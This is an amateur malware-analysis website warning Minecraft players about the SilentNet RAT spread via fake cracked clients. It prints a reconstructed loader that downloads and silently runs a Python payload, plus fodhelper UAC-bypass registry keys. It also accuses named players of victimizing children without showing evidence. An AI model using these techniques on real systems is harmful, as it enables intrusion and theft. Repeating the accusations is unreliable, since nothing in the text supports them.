
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>1XFUZION // RESEARCH LAB</title>
  <style>
    :root {
      --bg-color: #030303;
      --surface-color: #0d0d0d;
      --border-color: #1a1a1a;
      --accent-primary: #ff3e3e;
      --text-main: #e0e0e0;
      --text-dim: #888;
      --font-mono: 'JetBrains Mono', 'Fira Code', monospace;
    }

    * { margin: 0; padding: 0; box-sizing: border-box; }
    body {
      background-color: var(--bg-color);
      color: var(--text-main);
      font-family: 'Inter', -apple-system, sans-serif;
      line-height: 1.7;
    }

    .container { max-width: 1000px; margin: 0 auto; padding: 60px 25px; }

    header {
      border-bottom: 2px solid var(--border-color);
      padding-bottom: 30px;
      margin-bottom: 50px;
    }

    h1 { font-size: 3rem; letter-spacing: -3px; color: #fff; text-transform: uppercase; }
    .status-bar { font-family: var(--font-mono); color: var(--accent-primary); font-size: 12px; letter-spacing: 2px; margin-bottom: 10px; }

    .bio-card {
      background: var(--surface-color);
      border: 1px solid var(--border-color);
      padding: 30px;
      border-radius: 12px;
      margin-bottom: 50px;
    }

    h2 { font-size: 1.2rem; text-transform: uppercase; letter-spacing: 2px; color: #fff; margin-bottom: 20px; display: flex; align-items: center; gap: 10px; }
    h2::before { content: '>>'; color: var(--accent-primary); }

    .post-card {
      background: var(--surface-color);
      border: 1px solid var(--border-color);
      padding: 25px;
      border-radius: 12px;
      transition: 0.2s ease;
      text-decoration: none;
      display: block;
      margin-bottom: 20px;
    }

    .post-card:hover { border-color: var(--accent-primary); transform: translateY(-2px); }
    .post-title { color: #fff; font-size: 1.5rem; font-weight: bold; margin-bottom: 10px; display: block; }
    .post-meta { font-family: var(--font-mono); font-size: 11px; color: var(--accent-primary); text-transform: uppercase; }

    footer { text-align: center; margin-top: 100px; color: var(--text-dim); font-family: var(--font-mono); font-size: 12px; }
  </style>
</head>
<body>
  <div class="container">
    <header>
      <div class="status-bar">SYSTEM STATUS: OPERATIONAL // 2026</div>
      <h1>1XFUZION</h1>
      <p style="color: var(--text-dim);">MALWARE ANALYSIS & THREAT INTELLIGENCE</p>
    </header>

    <section class="bio-card">
      <h2>ABOUT_ME</h2>
      <p>I’m an amateur hacker deconstructing the shit mfs spread in the Minecraft scene. Inspired by <strong>0XRESETTI</strong>. I’m here to make sure kids don't get their lives ruined by skids.</p>
      <p style="margin-top:15px;">DISCORD: <code style="color: var(--accent-primary);">alibaba1481</code></p>
    </section>

    <h2>LATEST_REPORTS</h2>
    <a href="posts/silent-net.html" class="post-card">
      <div class="post-meta">THREAT_LEVEL: CRITICAL // SNET_V1</div>
      <span class="post-title">SILENTNET R.A.T: TECHNICAL ANALYSIS</span>
      <p style="color: var(--text-dim);">Deep-dive into the multi-stage infection chain targeting DonutSMP users.</p>
    </a>

    <footer>
      <p>&copy; 2026 1XFUZION // EDUCATIONAL PURPOSES ONLY</p>
    </footer>
  </div>
</body>
</html>
</file>



<file: posts/silent-net.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>SNET Technical Deep-Dive | 1xfuzion</title>
  <style>
    /* ================================================================
       1xfuzion v2.0
       Why Are You Dowloading this HTML?
       ================================================================
    */
    :root {
      --bg-color: #030303;
      --surface-color: #0d0d0d;
      --border-color: #1a1a1a;
      --accent-primary: #ff3e3e;
      --accent-secondary: #ff8e8e;
      --text-main: #e0e0e0;
      --text-dim: #888;
      --code-bg: #000;
      --font-mono: 'JetBrains Mono', 'Fira Code', monospace;
    }

    /* CUSTOM SCROLLBAR TO ADD BULK */
    ::-webkit-scrollbar { width: 8px; }
    ::-webkit-scrollbar-track { background: var(--bg-color); }
    ::-webkit-scrollbar-thumb { background: var(--border-color); border-radius: 10px; }
    ::-webkit-scrollbar-thumb:hover { background: var(--accent-primary); }

    * { margin: 0; padding: 0; box-sizing: border-box; }
    
    body {
      background-color: var(--bg-color);
      color: var(--text-main);
      font-family: 'Inter', -apple-system, sans-serif;
      line-height: 1.8;
      font-size: 15px;
      word-wrap: break-word;
    }

    .container {
      max-width: 1000px;
      margin: 0 auto;
      padding: 40px 20px;
    }

    /* MOBILE SCALING */
    @media (max-width: 768px) {
      h1 { font-size: 1.8rem !important; }
      h2 { font-size: 1.1rem !important; }
      .container { padding: 20px 15px; }
      .section-card { padding: 20px; }
      .file-tree { grid-template-columns: 1fr !important; }
      pre { font-size: 11px !important; }
    }

    .nav-header { margin-bottom: 50px; }

    .back-btn {
      display: inline-flex;
      align-items: center;
      color: var(--text-dim);
      text-decoration: none;
      font-family: var(--font-mono);
      font-size: 13px;
      border: 1px solid var(--border-color);
      padding: 8px 15px;
      border-radius: 5px;
      background: var(--surface-color);
      transition: all 0.3s ease;
    }

    .back-btn:hover {
      border-color: var(--accent-primary);
      color: #fff;
      box-shadow: 0 0 10px rgba(255, 62, 62, 0.2);
    }

    header {
      border-bottom: 2px solid var(--border-color);
      padding-bottom: 30px;
      margin-bottom: 60px;
    }

    h1 { font-size: 2.8rem; letter-spacing: -2px; color: #fff; text-transform: uppercase; margin-bottom: 10px; }
    .report-meta { font-family: var(--font-mono); color: var(--accent-primary); font-size: 12px; letter-spacing: 2px; }

    h2 { font-size: 1.5rem; color: #fff; margin-top: 60px; margin-bottom: 25px; display: flex; align-items: center; gap: 10px; text-transform: uppercase; border-left: 4px solid var(--accent-primary); padding-left: 15px; }

    .section-card {
      background: var(--surface-color);
      border: 1px solid var(--border-color);
      padding: 35px;
      border-radius: 12px;
      margin-bottom: 40px;
      position: relative;
      overflow: hidden;
    }

    .code-block {
      background: var(--code-bg);
      border-radius: 8px;
      padding: 25px;
      margin: 25px 0;
      overflow-x: auto;
      border: 1px solid #111;
      position: relative;
    }

    .code-block::before {
      content: "SOURCE_OUTPUT";
      position: absolute;
      top: 5px;
      right: 10px;
      font-size: 10px;
      font-family: var(--font-mono);
      color: #333;
    }

    pre { font-family: var(--font-mono); font-size: 13px; color: #dcdcdc; }

    .investigation-status {
      border: 2px dashed var(--accent-primary);
      padding: 30px;
      border-radius: 12px;
      background: rgba(255, 62, 62, 0.03);
      margin: 50px 0;
    }

    .pulse {
      display: inline-block;
      width: 12px;
      height: 12px;
      background-color: var(--accent-primary);
      border-radius: 50%;
      margin-right: 15px;
      animation: pulse-animation 2s infinite;
    }

    @keyframes pulse-animation {
      0% { box-shadow: 0 0 0 0px rgba(255, 62, 62, 0.7); }
      100% { box-shadow: 0 0 0 15px rgba(255, 62, 62, 0); }
    }

    .warning-box {
      background: #1a0000;
      border: 1px solid #ff0000;
      color: #ff8e8e;
      padding: 20px;
      border-radius: 8px;
      margin: 20px 0;
    }

    .feature-grid {
      display: grid;
      grid-template-columns: repeat(auto-fit, minmax(200px, 1fr));
      gap: 20px;
      margin-top: 20px;
    }

    .feature-item {
      background: #000;
      border: 1px solid #1a1a1a;
      padding: 15px;
      border-radius: 6px;
    }

    footer { text-align: center; margin-top: 120px; padding: 40px 0; color: var(--text-dim); font-size: 12px; border-top: 1px solid var(--border-color); }

    .file-tree { display: grid; grid-template-columns: 1fr 2fr; gap: 12px; font-family: var(--font-mono); font-size: 13px; }
    .file-tree div:nth-child(odd) { color: var(--accent-primary); }
  </style>
</head>
<body>

<div class="container">
  <nav class="nav-header">
    <a href="../index.html" class="back-btn">&larr; RETURN TO MAIN PAGE</a>
  </nav>

  <header>
    <div class="report-meta">THREAT INTELLIGENCE REPORT // SN-V1-2026 // CVE-PENDING</div>
    <h1>SILENTNET R.A.T: TECHNICAL ANALYSIS</h1>
    <p style="color: var(--text-dim);">Detailed deconstruction of the SNET infection chain and community impact.</p>
  </header>

  <section id="discovery">
    <h2>DISCOVERY</h2>
    <div class="section-card">
      <p>I was lowkey on the Prestige Client discord and i saw some crazy shit. It was a screenshot of some mf giving someone a ratted Krypton client. When I saw it, I told them it looked so weedhack looking lmao.</p>
      <p>Some guy called <strong>Fdrg</strong> confirmed it was <strong>SNET</strong> (SilentNet). This shit is basically a skid's dream on servers like DonutSMP. They're targeting kids with "cracked" clients to drain their accounts and steal their money
     Seeing these skids get hundreds of hits per day is crazy.</p>
    </div>
  </section>

  <section id="leaderboard-alert">
    <h2> MINECRAFT COMMUNITY DANGER: SNET's users Disturbing Historry </h2>
    <div class="warning-box">
      <strong>ALERT:</strong> It has been confirmed that alot of  larps or you could say skids from the leaderboard are weedhack users are actively using or distributing SNET.
    </div>
    <p>Names like <strong>Termed</strong> and <strong>Fuyu</strong> are all over the leaderboards, which is terrifying because they are known for terrorizing children and victimize younger players. If a kid sees someone on a discord server or yt video offering a "cracked hacked client," they’re going to trust it. These skids are essentially running a rat community hidden behind the Minecraft competitive scene.</p>
    <p>If you see these names promoting any software, <strong>STAY AWAY.</strong> They are likely using your system resources for crypto mining or credential harvesting.</p>
  </section>

  <section id="obfuscation">
    <h2>OBFUSCATION PROFILE</h2>
    <p>Allatori v8.x is the primary shield here. It uses aggressive control-flow obfuscation, which means it adds thousands of "GOTO" statements that lead nowhere to confuse decompilers like JD-GUI or Recaf.</p>
    <div class="code-block">
<pre>
<span style="color: #5c6370;">// Technical reconstruction of the decryption engine logic.
// This is found in the obfuscated directory, usually under random string names.</span>
<span style="color: #c678dd;">package</span> eetbckwxzq.btefbv;

<span style="color: #c678dd;">public class</span> <span style="color: #e5c07b;">iweepkikjyqovrst</span> {
    <span style="color: #5c6370;">// Allatori string recovery method</span>
    <span style="color: #c678dd;">public static</span> String <span style="color: #61afef;">decode</span>(String s) {
        <span style="color: #e5c07b;">char</span>[] c = s.toCharArray();
        <span style="color: #c678dd;">for</span> (<span style="color: #e5c07b;">int</span> i = 0; i < c.length; i++) {
            <span style="color: #5c6370;">// This rolling XOR key prevents static string analysis</span>
            c[i] ^= (i % <span style="color: #d19a66;">255</span>); 
            c[i] = (<span style="color: #e5c07b;">char</span>)(c[i] - <span style="color: #d19a66;">5</span>); <span style="color: #5c6370;">// Additional shifting layer</span>
        }
        <span style="color: #c678dd;">return new</span> <span style="color: #e5c07b;">String</span>(c);
    }
}
</pre>
    </div>
    <p>By reversing this specific class, we were able to recover C2 URLs and file paths that were previously hidden in the JAR binary.</p>
  </section>

  <section id="loader">
    <h2>STAGE 1: THE LOADER (MAIN.JAVA)</h2>
    <p>The loader is lightweight and designed to be "fileless" where possible. It creates a hidden directory in the user's AppData and begins the environment setup.</p>
    <div class="code-block">
<pre>
<span style="color: #c678dd;">public void</span> <span style="color: #61afef;">initSystemInfection</span>() {
    String local = System.<span style="color: #61afef;">getenv</span>(<span class="string">"LOCALAPPDATA"</span>);
    String targetDir = local + <span style="color: #98c379;">"\\Microsoft\\Windows\\NtProfileIndex"</span>;
    
    <span style="color: #c678dd;">File</span> snetStore = <span style="color: #c678dd;">new</span> <span style="color: #e5c07b;">File</span>(targetDir);
    <span style="color: #c678dd;">if</span> (!snetStore.<span style="color: #61afef;">exists</span>()) {
        snetStore.<span style="color: #61afef;">mkdirs</span>();
        <span style="color: #5c6370;">// Downloads the Python environment to look like a legit process</span>
        <span style="color: #61afef;">pullPayload</span>(<span style="color: #98c379;">"https://bootstrap.pypa.io/get-pip.py"</span>, targetDir);
        <span style="color: #5c6370;">// Executes with hidden flags to avoid popping a CMD window</span>
        <span style="color: #e5c07b;">Runtime</span>.<span style="color: #61afef;">getRuntime</span>().<span style="color: #61afef;">exec</span>(<span style="color: #98c379;">"cmd.exe /c start /B python.exe "</span> + targetDir + <span style="color: #98c379;">"\\payload.py"</span>);
    }
}
</pre>
    </div>
  </section>

  <section id="uac">
    <h2>UAC BYPASS: FODHELPER METHOD</h2>
    <p>This is how the R.A.T. gets Admin without the user knowing. It exploits the "auto-elevate" feature of <code>fodhelper.exe</code> (a Windows Features tool). By writing to a specific registry key, the malware tells Windows: "When you run Fodhelper, run me instead."</p>
    <div class="code-block">
<pre>
<span style="color: #5c6370;"># Registry keys used for the hijack:</span>
HKEY_CURRENT_USER\Software\Classes\ms-settings\Shell\Open\command
(Default) = "C:\Users\Target\AppData\Local\Microsoft\Windows\NtProfileIndex\python.exe"
DelegateExecute = ""
</pre>
    </div>
    <p>Since <code>fodhelper.exe</code> is a trusted Microsoft binary, Windows doesn't show a UAC prompt, giving the attacker full system access silently.</p>
  </section>

  <section id="premium">
    <h2>PREMIUM MODULES</h2>
    <div class="feature-grid">
      <div class="feature-item">
        <h4 style="color: var(--accent-primary);">HVNC</h4>
        <p style="font-size: 12px; color: var(--text-dim);">Creates a separate hidden desktop. They can browse your Chrome while you play.</p>
      </div>
      <div class="feature-item">
        <h4 style="color: var(--accent-primary);">EXODUS INJECT</h4>
        <p style="font-size: 12px; color: var(--text-dim);">Steals the "vault" files and uses a custom brute-forcer to crack your seed phrases.</p>
      </div>
      <div class="feature-item">
        <h4 style="color: var(--accent-primary);">CLIPBOARD</h4>
        <p style="font-size: 12px; color: var(--text-dim);">Automatically swaps crypto wallet addresses to the attacker's during a transaction.</p>
      </div>
    </div>
  </section>

  <div class="investigation-status">
    <h3><span class="pulse"></span>STATUS: UNDER INVESTIGATION</h3>
    <p style="margin-top: 10px; color: var(--text-dim); font-size: 14px;">
      I am currently deobfuscating the Stage 2 Python script. It appears to have a backup connection to a <strong>Polygon Blockchain</strong> RPC node. If the main C2 server goes down, the malware reads transaction data from a specific wallet to find the new server IP. This makes it almost impossible to "kill" globally. Also currently SilentNet is flagged by most antivirusses and VirusTotal.
    </p>
  </div>

  <section id="remediation">
    <h2>REMEDIATION</h2>
    <div class="warning-box" style="border-color: #fff; color: #fff;">
      <strong>STEP 1:</strong> KILL PROCESS "PYTHON.EXE"<br>
      <strong>STEP 2:</strong> DELETE DIR "%LOCALAPPDATA%\Microsoft\Windows\NtProfileIndex"<br>
      <strong>STEP 3:</strong> WIPE REGISTRY KEYS UNDER "ms-settings"
    </div>
    <p>Realistically? If you’ve been hit by a threat actor, your browser cookies are gone. Change your passwords on your PHONE, not your PC And reset your PC i know it sounds frustrating but its better than having more payloads on your computer than SNET.</p>
  </section>

  <footer>
    <p>RESEARCH BY 1XFUZION // DISCORD: alibaba1481 // SPECIAL THANKS TO FDRG</p>
    <p>&copy; 2026 1xfuzion // DONT BE A SKID LMAO.</p>
  </footer>
</div>

</body>
</html>
</file>
